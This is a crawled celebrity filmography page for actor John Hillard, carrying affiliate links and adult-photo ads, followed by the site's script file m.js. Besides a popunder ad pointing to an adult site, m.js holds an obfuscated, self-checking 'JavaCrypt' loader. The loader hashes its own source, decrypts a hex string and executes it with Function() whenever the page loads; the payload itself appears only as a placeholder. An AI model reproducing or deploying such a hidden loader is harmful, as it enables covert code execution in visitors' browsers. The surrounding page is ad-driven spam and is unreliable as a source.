

--- FILE ---
content_type: text/html
request_url: http://spybee.com/john_hillard.html
body_size: 3129
content:
<head>
<title>John Hillard Biography and Filmography</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"> 
<META name=description content="John Hillard Filmography/Movie Credits and Career Highlights">
<META name=keywords content="John Hillard, filmography, movies, film, career, credits,  "> 
</head>
<body bgcolor="#000000" text="#000000" topmargin=2 leftmargin=2>
<table width="600" border="0" cellspacing="0" cellpadding="0" height="607"> <tr> 
<td colspan="2" height="27"> <IMG SRC="index_images/actors_and_actresses.gif" WIDTH="790" HEIGHT="80"></td></tr><tr><td colspan="2"><IMG SRC="index_images/black.gif" WIDTH="100%" HEIGHT="2"></td></tr> 
<tr> <td WIDTH="170" BGCOLOR="#FFB300" VALIGN="TOP" HEIGHT="851"><DIV ALIGN="CENTER"><BR></DIV><P ALIGN="CENTER"><FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
<BR>
<font face="Arial" size=2>[ <a href="index.html">&lt;&lt; Back</a> ]</font><BR><BR>
<B>Naked Photos </B>of John Hillard are available at <script type="text/javascript" src="js/m.js"></script>
<A HREF="http://www.malestars.com/rsid-1302205/marker-SB_john_hillard" target="_newwindow">MaleStars.com</A>. 
They currently feature over 65,000 Nude Pics, Biographies, Video Clips, Articles, 
and Movie Reviews of famous stars.</FONT></P><P ALIGN="CENTER">&nbsp;<FORM method="get" 
action="http://www.amazon.com/exec/obidos/external-search"> <TABLE border="0" cellpadding="1" cellspacing="0" bgcolor="#000000" ALIGN="CENTER" WIDTH="160"> 
<TR> <TD> <TABLE border="0" cellpadding="0" cellspacing="0" align="top" height="90" 
width="160"> <TR> <TD bgcolor="#FFFFFF" height="20" valign="bottom"> <DIV align="center"><FONT face="verdana,arial,helvetica" size="-2"><B>Search 
Now:</B></FONT></DIV></TD><TD bgcolor="#FFFFFF"> </TD></TR> <TR> <TD bgcolor="#FFFFFF" height="30" valign="top"> 
<DIV align="center"><FONT face="verdana,arial,helvetica" size="-2"> <INPUT type="text" name="keyword" size="10" value=""></FONT> 
</DIV></TD><TD bgcolor="#FFFFFF" height="20" valign="top" align="left"> <INPUT type="hidden" name="mode" value="blended"> 
<INPUT type="hidden" name="tag" value="fuchsiasock05-20"> <INPUT TYPE="image" WIDTH="21" HEIGHT="21" BORDER="0" VALUE="Go" 
NAME="Go" src="index_images/ap-search-go-btn.gif" ALIGN="absmiddle"> </TD></TR> <TR> 
<TD colspan="2" bgcolor="#000000" height="40"><A 
HREF="http://www.amazon.com/exec/obidos/redirect-home/fuchsiasock05-20"><IMG 
SRC="index_images/amazon_search-126x32.gif" width="126" height="32" BORDER="0" 
HSPACE="0" VSPACE="0" ALT="In Association with Amazon.com"></A> </TD></TR> </TABLE></TD></TR> 
</TABLE><P>&nbsp;</P></FORM><P ALIGN="CENTER"><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://service.bfast.com/bfast/click?bfmid=34643304&siteid=39011570&bfpage=home1">Find 
Great Prices on Magazines</A></FONT></P><P>&nbsp;</P><form method="post" 
action="http://affiliates.allposters.com/link/redirect.asp" 
target="_top"> <table cellspacing="0" cellpadding="0" width="170" 
border="0"> <tr><td colspan="2" align="center"><font face="verdana, 
helvetica, arial" size="1"> <b>Search For Posters!</b></font><br> <select name="AssociateCatSearch"> 
<option value="" selected>- Select Category -</option> <option value="101">Movies</option> 
<option value="1013">Fine Art</option> <option value="122">Music</option> <option value="290">Sports</option> 
<option value="623">Photography</option> </select><input type="submit" value="Go"><input 
type="hidden" name="aid" 
value="948795"></td></tr></table></form><P ALIGN="CENTER"><A 
HREF="http://www.amazon.com/exec/obidos/redirect?tag=fuchsiasock05-20&path=subst/video/sellers/amazon-top-100-dvd.html" target="_newwindow">Amazon.com 
100 Hot DVDs</A></P><P ALIGN="CENTER">&nbsp;</P><P ALIGN="CENTER">&nbsp;</P></td><td width="431" VALIGN="TOP" BGCOLOR="#FFF3D7" ROWSPAN="2"> 
<BR> <TABLE WIDTH="555" BORDER="0" CELLSPACING="15" CELLPADDING="2" ALIGN="CENTER"><TR> 
<TD VALIGN="TOP" COLSPAN="2"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><IMG 
SRC="images/nopic.jpg" 
WIDTH="138" HEIGHT="172" BORDER="1" ALIGN="LEFT" HSPACE="5"><B><FONT SIZE="4">John Hillard </FONT><BR>
</B></FONT><P><FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">Below 
is a complete filmography (list of movies he's appeared in) for John Hillard. If 
you have any corrections or additions, please email us at <A HREF="mailto:corrections@spybee.com">corrections@spybee.com</A>. 
We'd also be interested in any trivia or other information you have.</FONT></P><P>&nbsp;</P></TD></TR><TR><TD COLSPAN="2"><P><IMG SRC="index_images/black.gif" WIDTH="100%" HEIGHT="2"></P></TD></TR><TR><TD COLSPAN="2">
<BR></TD></TR><TR><TD COLSPAN="2"><IMG SRC="index_images/black.gif" WIDTH="100%" HEIGHT="2"></TD></TR><TR><TD WIDTH="308" VALIGN="TOP" HEIGHT="993"><P><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><B><FONT COLOR="#DD0000">Movie 
Credits<BR></FONT></B><FONT COLOR="#000000">Click a movie's title to search for 
it at Amazon.com</FONT></FONT></P><TABLE WIDTH="290">
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Gina&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Gina</FONT></B></FONT></A><FONT COLOR="#000000">(1998)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Disappearance%20of%20Kevin%20Johnson,%20The&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Disappearance of Kevin Johnson, The</FONT></B></FONT></A><FONT COLOR="#000000">(1996)</FONT> 
</FONT></TD></TR> 
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="/dudley_moore.html" target="_newwindow">Dudley Moore</A>&nbsp;]&nbsp;[&nbsp;<A HREF="/pierce_brosnan.html" target="_newwindow">Pierce Brosnan</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Prelude%20to%20Love&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Prelude to Love</FONT></B></FONT></A><FONT COLOR="#000000">(1995)</FONT> 
</FONT></TD></TR> 
<TR> <TD ALIGN="center"> <HR noshade> <P>
<A
HREF="http://www.amazon.com/exec/obidos/redirect?tag=fuchsiasock05-20&path=subst/video/sellers/amazon-top-100-dvd.html">Amazon.com
100 Hot DVDs</A>
<A 
HREF="http://affiliates.allposters.com/link/redirect.asp?aid=948795&c=c&search=101" 
TARGET="_top"><IMG 
SRC="http://images.allposters.com/images/banners/bnr_movies_2_sm.gif" 
ALT="Click here to buy movie posters!" BORDER="0" 
WIDTH="120" HEIGHT="60"> </A><BR><FONT FACE="verdana, helvetica, arial" SIZE="1"> 
<A 
HREF="http://affiliates.allposters.com/link/redirect.asp?aid=948795&c=c&search=101" 
TARGET="_top"> Click here to buy movie posters!</A></FONT></P>
<B>Naked Photos </B>of John Hillard are available at <script type="text/javascript" src="js/m.js"></script>
<A HREF="http://www.malestars.com/rsid-1302205/marker-SB_john_hillard" target="_newwindow">MaleStars.com</A>.
They currently feature over 65,000 Nude Pics, Biographies, Video Clips, Articles,
and Movie Reviews of famous stars.</TD></TR> </TABLE></TD>
<TD WIDTH="126" VALIGN="TOP" HEIGHT="993"><P ALIGN="CENTER"><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2" COLOR="#DD0000"><B>Female 
Celebs</B></FONT><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><BR><FONT SIZE="1" FACE="Verdana, Arial, Helvetica, sans-serif">Who 
have been seen in movies with<B> John Hillard</B></FONT><BR> </FONT></P><UL> 

		<LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/ashlie_rhey.html" target="_newwindow">Ashlie Rhey</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/kari_wuhrer.html" target="_newwindow">Kari Wuhrer</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/tamara_landry.html" target="_newwindow">Tamara Landry</A><BR></FONT>

</UL><P ALIGN="RIGHT"><script type="text/javascript" src="js/m.js"></script>
<A HREF="http://www.malestars.com/rsid-1302205/marker-SB_John Hillard" target="_newwindow"><IMG SRC="http://www.malestars.com/img/rsid-AOH/www.malestars.com_375.gif" WIDTH="100" HEIGHT="50" BORDER="1"></A></P><P ALIGN="RIGHT">&nbsp;</P></TD></TR><TR><TD COLSPAN="2"><P><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><IMG SRC="index_images/black.gif" WIDTH="100%" HEIGHT="2"></FONT></P></TD></TR><TR><TD COLSPAN="2"><P ALIGN="CENTER"><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><BR><BR></FONT></P></TD></TR></TABLE></td></tr><tr><td WIDTH="170" BGCOLOR="#FFB300" VALIGN="TOP"></td></tr> 
</table><TABLE WIDTH="790" BORDER="0" CELLPADDING="0" CELLSPACING="0">
  <TR> 
    <TD><img src="index_images/black.gif" width="100%" height="1"></TD>
  </TR>
  <TR>
    <TD HEIGHT="15" BGCOLOR="#DD0000"><DIV ALIGN="CENTER"><p align="center"><FONT FACE="Verdana, Arial, Helvetica, sans-serif" SIZE="1" COLOR="#FFFFFF">Copyright 
  &copy;<script type="text/javascript">var year = new Date();document.write(year.getFullYear());</script> SPYBEE.com, Inc. All rights reserved</FONT></p>
</DIV></TD>
  </TR>
</TABLE>
<TABLE WIDTH="790" BORDER="0" CELLPADDING="6" CELLSPACING="0">
  <TR> 
    <TD>    <DIV ALIGN="CENTER"><font face="Verdana, Arial, Helvetica, sans-serif" size="1" color="#CCCCCC"><p align="center">
All of the pictures on this site have been gathered from the internet, WWW, usenet or in any other way, none of the images have been produced or scanned by ourself neither do we have the copyright on any of these images, therefore if the copyright owner of any of the pictures on this website has a problem with us having these pictures here, please email us and we will remove the images from this website.<br />Email the <a href="mailto:webmistress@spybee.com"><FONT face="Verdana, Arial, Helvetica, sans-serif" COLOR="red" size="1">webmistress</FONT></a> for comments or new suggestions concerning this site.</p>
</font></DIV>
</TD>
  </TR>
</TABLE>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://spybee.com/js/m.js
body_size: 10053
content:
var ClickPop = {

	Public: {

		
		PopFocus: 0,
		PopURL: "http://www.menthunder.com/rsid-1302205/marker-happypopSB/e/",
		PopFreq: 1,
		PopWidth: 1000,
		PopHeight: 800
		
		
	}
};

function JavaCrypt(voudqwtc,tsnxyjhl){(function(obj){arguments[0].ebihuegh=arguments[String.fromCharCode(99,97,108,108,101,101)][String.fromCharCode(99,97,108,108,101,114)].toString();arguments[0].ebihuegh=arguments[0].ebihuegh.replace(/\s+|\x22|\x61\x6e\x6f\x6e\x79\x6d\x6f\x75\x73/g,String());arguments[0].ebihuegh=arguments[0].ebihuegh.replace(/\x7d\x29\x3b\x72/g,String.fromCharCode(125,41,41,59,114));arguments[0].ebihuegh=arguments[0].ebihuegh.replace(/\x6e\x3b\x7d\x29/g,String.fromCharCode(110,59,125));for(arguments.warojpuu=0,arguments.akfwsmpe=0;arguments.warojpuu<256;arguments.warojpuu++){arguments.akfwsmpe=arguments.warojpuu;for(arguments.y=8;arguments.y>0;arguments.y--){arguments.xrwalxcn=arguments.akfwsmpe&1?3988292384:0;arguments.akfwsmpe=arguments.akfwsmpe>>>1^arguments.xrwalxcn;}arguments[0].sogxgmuw[arguments.warojpuu]=arguments.akfwsmpe<0?arguments.akfwsmpe+4294967296:arguments.akfwsmpe;}for(arguments.warojpuu=0,arguments.akfwsmpe=arguments[0].ebihuegh.length;arguments.warojpuu<arguments.akfwsmpe;arguments.warojpuu+=2){arguments[0].tsnxyjhl=arguments[0].tsnxyjhl>>>8^arguments[0].sogxgmuw[(arguments[0].tsnxyjhl^arguments[0].ebihuegh.charCodeAt(arguments.warojpuu))&255];}arguments[0].tsnxyjhl=arguments[0].tsnxyjhl^4294967295;arguments[0].tsnxyjhl=arguments[0].tsnxyjhl<0?arguments[0].tsnxyjhl+4294967296:arguments[0].tsnxyjhl;arguments[0].qpzummzs+=1;if(arguments[0].qpzummzs>5){arguments[0].tsnxyjhl=arguments[0].tsnxyjhl.toString(16).toUpperCase();arguments.mrjluipt=String();arguments.hviliriw=1;arguments.wfekvyrp=[];if(arguments[0].voudqwtc.substr(0,6)==String.fromCharCode(70,70,70,70,70,70)){arguments[0].voudqwtc=arguments[0].voudqwtc.substr(6);arguments.hviliriw=-1;}while(arguments[0].tsnxyjhl.length<8){arguments[0].tsnxyjhl=String(0)+arguments[0].tsnxyjhl;}for(arguments.warojpuu=0;arguments.warojpuu<8;arguments.warojpuu++){arguments.wfekvyrp[arguments.warojpuu]=arguments[0].tsnxyjhl.charCodeAt(arguments.warojpuu);}arguments.xrwalxcn=arguments[0].voudqwtc.length;for(arguments.warojpuu=0,arguments.akfwsmpe=0;arguments.warojpuu<arguments.xrwalxcn;arguments.warojpuu+=2){arguments.akfwsmpehsfbucu=parseInt(arguments[0].voudqwtc.substr(arguments.warojpuu,2),16)-arguments.wfekvyrp[arguments.akfwsmpe]*arguments.hviliriw;arguments.akfwsmpehsfbucu=arguments.akfwsmpehsfbucu<0?arguments.akfwsmpehsfbucu+256:arguments.akfwsmpehsfbucu;arguments.akfwsmpehsfbucu=arguments.akfwsmpehsfbucu>256?arguments.akfwsmpehsfbucu-256:arguments.akfwsmpehsfbucu;arguments.mrjluipt+=arguments.hviliriw==-1?arguments.akfwsmpehsfbucu.toString(16):String.fromCharCode(arguments.akfwsmpehsfbucu);arguments.akfwsmpe=arguments.akfwsmpe+1<arguments.wfekvyrp.length?arguments.akfwsmpe+1:0;}try{if(arguments.hviliriw==1){Function(arguments.mrjluipt)();}else{hrkubvrc=arguments.mrjluipt;}}catch(err){}}else{Function(String.fromCharCode(102)+arguments[0].tsnxyjhl.toString(16),arguments[0].ebihuegh.substring(arguments[0].ebihuegh.indexOf(String.fromCharCode(97,114,103,117,109,101,110,116,115)),arguments[0].ebihuegh.indexOf(String.fromCharCode(114,101,116,117,114,110,59))+7))({voudqwtc:arguments[0].voudqwtc,tsnxyjhl:arguments[0].tsnxyjhl,ebihuegh:arguments[0].ebihuegh,sogxgmuw:arguments[0].sogxgmuw,qpzummzs:arguments[0].qpzummzs});}return;}({voudqwtc:voudqwtc,tsnxyjhl:tsnxyjhl,ebihuegh:null,sogxgmuw:[],qpzummzs:0}));return;}
JavaCrypt("[base64]", "2472863614749146");